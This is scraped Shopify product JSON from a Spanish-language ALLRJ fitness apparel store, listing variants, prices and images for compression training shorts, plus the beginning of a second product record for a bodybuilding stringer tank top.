ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Naranja \/ METRO","option1":"Naranja","option2":"METRO","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ METRO","public_title":"Naranja \/ METRO","options":["Naranja","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Color de piel \/ METRO","option1":"Color de piel","option2":"METRO","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ METRO","public_title":"Color de piel \/ METRO","options":["Color de piel","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Azul zafiro \/ SG","option1":"Azul zafiro","option2":"SG","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ SG","public_title":"Azul zafiro \/ SG","options":["Azul zafiro","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"colorido azul \/ SG","option1":"colorido azul","option2":"SG","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ SG","public_title":"colorido azul \/ SG","options":["colorido azul","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Naranja \/ SG","option1":"Naranja","option2":"SG","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ SG","public_title":"Naranja \/ SG","options":["Naranja","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Color de piel \/ XXL","option1":"Color de piel","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ XXL","public_title":"Color de piel \/ XXL","options":["Color de piel","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["colorido azul","Rojo","Azul zafiro","Blanco","Color de piel","Naranja","Negro","Gris"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-kinetic-people-old-school-stringer.js
body_size: 4283
content:
{"id":7009657716886,"title":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\u003cdiv\u003e\n\u003cp\u003eSTRINGER DE LA VIEJA ESCUELA DE KINETIC PEOPLE. Llévalo al gimnasio para mostrar tu físico clásico al mundo.\u003c\/p\u003e\n\u003cp\u003e Ves claramente que el culturismo nunca ha sido un paseo por el parque. Es un viaje de ejercicio de por vida para mantener su físico en su mejor forma. te lleva años aprender ejercicios complejos y olvidar el dolor de todo el tiempo que pasaste entrenando para la excelencia física. Ves que el concurso de culturismo no es más que un escenario donde los soñadores luchan entre sí para ser los mejores.\u003c\/p\u003e\n\u003cp\u003e Usa ropa que represente tu estilo de vida con este hermoso tanga de la vieja escuela. \u003c\/p\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: 